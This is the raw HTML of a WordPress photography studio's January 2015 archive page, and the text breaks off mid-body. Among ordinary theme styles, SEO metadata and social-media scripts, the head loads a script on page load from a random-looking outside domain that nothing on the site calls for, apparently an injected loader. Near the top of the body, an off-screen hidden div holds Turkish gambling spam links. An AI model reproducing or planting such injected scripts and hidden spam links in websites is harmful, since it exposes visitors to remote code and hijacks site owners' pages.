

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clarabellaphoto.com/2015/01/
body_size: 18548
content:
<!DOCTYPE html>
<html class="pp-rendered" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><!-- ProPhoto 8.2.9 -->
<head>
	
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="description" content="Monthly Archives: January, 2015 | Clara Bella Photography | Dallas/Fort Worth Texas Award Winning High School Senior Photographer | Southlake, Grapevine, Colleyville, Allen, Plano, McKinney, Frisco, Texas Photographer - Clara Bella Photography | Award-Winning High School Senior Portrait Photography based in Dallas/Fort Worth, Texas" />
	<meta name="viewport" content="width=device-width,initial-scale=1" />	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
		<title>January, 2015 | Clara Bella Photography | Dallas/Fort Worth Texas Award Winning High School Senior Photographer | Southlake, Grapevine, Colleyville, Allen, Plano, McKinney, Frisco, Texas Photographer</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://clarabellaphoto.com/2015/01/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/clarabellaphoto.com\/2015\/01\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/clarabellaphoto.com#listItem","position":1,"name":"Home","item":"https:\/\/clarabellaphoto.com","nextItem":{"@type":"ListItem","@id":"https:\/\/clarabellaphoto.com\/2015\/#listItem","name":2015}},{"@type":"ListItem","@id":"https:\/\/clarabellaphoto.com\/2015\/#listItem","position":2,"name":2015,"item":"https:\/\/clarabellaphoto.com\/2015\/","nextItem":{"@type":"ListItem","@id":"https:\/\/clarabellaphoto.com\/2015\/01\/#listItem","name":"01"},"previousItem":{"@type":"ListItem","@id":"https:\/\/clarabellaphoto.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/clarabellaphoto.com\/2015\/01\/#listItem","position":3,"name":"01","previousItem":{"@type":"ListItem","@id":"https:\/\/clarabellaphoto.com\/2015\/#listItem","name":2015}}]},{"@type":"CollectionPage","@id":"https:\/\/clarabellaphoto.com\/2015\/01\/#collectionpage","url":"https:\/\/clarabellaphoto.com\/2015\/01\/","name":"January, 2015 | Clara Bella Photography | Dallas\/Fort Worth Texas Award Winning High School Senior Photographer | Southlake, Grapevine, Colleyville, Allen, Plano, McKinney, Frisco, Texas Photographer","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/clarabellaphoto.com\/#website"},"breadcrumb":{"@id":"https:\/\/clarabellaphoto.com\/2015\/01\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/clarabellaphoto.com\/#organization","name":"Clara Bella Photography | Dallas\/Fort Worth Texas Award Winning High School Senior Photographer | Southlake, Grapevine, Colleyville, Allen, Plano, McKinney, Frisco, Texas Photographer","description":"Clara Bella Photography | Award-Winning High School Senior Portrait Photography based in Dallas\/Fort Worth, Texas","url":"https:\/\/clarabellaphoto.com\/"},{"@type":"WebSite","@id":"https:\/\/clarabellaphoto.com\/#website","url":"https:\/\/clarabellaphoto.com\/","name":"Clara Bella Photography | Dallas\/Fort Worth Texas Award Winning High School Senior Photographer | Southlake, Grapevine, Colleyville, Allen, Plano, McKinney, Frisco, Texas Photographer","description":"Clara Bella Photography | Award-Winning High School Senior Portrait Photography based in Dallas\/Fort Worth, Texas","inLanguage":"en-US","publisher":{"@id":"https:\/\/clarabellaphoto.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='stylesheet' id='pp-front-css-css' href='https://clarabellaphoto.com/wp-content/themes/prophoto8/css/front.css?ver=8.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://clarabellaphoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://clarabellaphoto.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1765457437" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://clarabellaphoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clarabellaphoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://clarabellaphoto.com/wp-json/" />
	<link rel="preconnect" href="https://use.fontawesome.com" crossorigin />
<style type="text/css">.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:a 2s infinite linear;animation:a 2s infinite linear}.fa-pulse{-webkit-animation:a 1s infinite steps(8);animation:a 1s infinite steps(8)}@-webkit-keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-angle-double-right:before{content:"\f101"}.fa-angle-right:before{content:"\f105"}.fa-angle-left:before{content:"\f104"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-compress:before{content:"\f066"}.fa-expand:before{content:"\f065"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}</style>
<script type="text/javascript">
window.PROPHOTO || (window.PROPHOTO = {});
window.PROPHOTO.imgProtection = {"level":"none"};
</script><script type="text/javascript">
window.PROPHOTO || (window.PROPHOTO = {});
window.PROPHOTO.designId = "73c1f20f-2ff6-4b4f-bd36-f9abdbf0cad5";
window.PROPHOTO.layoutId = "db0df773-0313-414b-85cd-17c4721525f9";
</script><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '629383980674706'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=629383980674706&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '986614578141021'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=986614578141021&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code --><link rel="stylesheet" media="all" href="//clarabellaphoto.com/wp-content/uploads/pp/static/design-73c1f20f-2ff6-4b4f-bd36-f9abdbf0cad5-1765442111.css" /><link rel="stylesheet" href="//clarabellaphoto.com/wp-content/uploads/pp/static/layout-db0df773-0313-414b-85cd-17c4721525f9-1765442111.css" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" href="https://fonts.googleapis.com/css?family=Dancing+Script|Alice|Radley|Source+Sans+Pro|Seaweed+Script|Satisfy|Mrs+Saint+Delafield&display=swap" as="style"><link href="https://fonts.googleapis.com/css?family=Dancing+Script|Alice|Radley|Source+Sans+Pro|Seaweed+Script|Satisfy|Mrs+Saint+Delafield&display=swap" rel="stylesheet">
	<link rel="alternate" href="https://clarabellaphoto.com/feed/" type="application/rss+xml" title="Clara Bella Photography | Dallas/Fort Worth Texas Award Winning High School Senior Photographer | Southlake, Grapevine, Colleyville, Allen, Plano, McKinney, Frisco, Texas Photographer Posts RSS feed"/>
	<link rel="pingback" href="https://clarabellaphoto.com/xmlrpc.php"/>
    
    </head>

<body id="body" class="archive date wp-embed-responsive wp-theme-prophoto8 css-1jged2d">

    
    
        <div id="fb-root"></div>
        <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
    <script type="text/javascript">
        (function(d, platform) {
            var isIOS = [
                'iPad Simulator',
                'iPhone Simulator',
                'iPod Simulator',
                'iPad',
                'iPhone',
                'iPod'
            ].includes(platform)
            // iPad on iOS 13 detection
            || (platform === "MacIntel" && "ontouchend" in d);

            if (isIOS) {
                d.body.classList.add('is-iOS');
            }
        }(document, window.navigator.platform));
    </script>

        <script>window.twttr = (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0],
            t = window.twttr || {};
        if (d.getElementById(id)) return t;
        js = d.createElement(s);
        js.id = id;
        js.src = "https://platform.twitter.com/widgets.js";
        fjs.parentNode.insertBefore(js, fjs);
        t._e = [];
        t.ready = function(f) {
            t._e.push(f);
        };
        return t;
        }(document, "script", "twitter-wjs"));
    </script>
    
        <div style='position:absolute;left:-10060px;width:1124px;'><p>Online eğlence tutkunları için <a href="https://rideitalia.com/">Bahsegel</a> seçenekleri giderek artıyor.</p> <p>Oyuncular için güvenilirlik ölçütü olarak <a href="https://decoratk.com/">Bahsegel giriş</a> sistemleri ön planda.</p> <p>Bahis sektöründeki yenilikçi yaklaşımıyla bilinen <a href="https://www.sosyalhukuk.org/" title="Bahsegel">Bahsegel</a> sürekli gelişiyor.</p> <p>Statista 2024 raporuna göre, Avrupa’daki online bahis kullanıcılarının %30’u kadınlardan oluşmaktadır; bu oran <a href="https://www.radiolapizarra.com" title="bettilt">bettilt bonus</a>’te %35’tir.</p><p>Kazandıran bahis oranlarıyla fark yaratan <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis guncel</a>, spor bahislerinden canlı casino oyunlarına kadar her kategoride heyecanı artırıyor.</p><p>Kazançlı bahislerin adresi <a href="https://electbryancutler.com" title="bahsegel">bahsegel</a> ile siz de şansınızı deneyin.</p> <p>İnternet üzerinden kazanç sağlamak için <a href="https://www.halden-idrettsrad.com" title="paribahis 2025">paribahis giris</a> kategorileri tercih ediliyor.</p><p>Kazanç oranı yüksek platformlarda kullanıcıların ortalama aylık getirisi %18 artmaktadır ve <a href="https://www.radiolapizarra.com" title="bettilt">bettilt 2025</a> bu kategoridedir.</p><p>Canlı maç heyecanı yaşamak isteyenler <a href="https://electbryancutler.com" title="bahsegel 2025 giriş">bahsegel</a> sekmesini kullanıyor.</p> <p>Adres 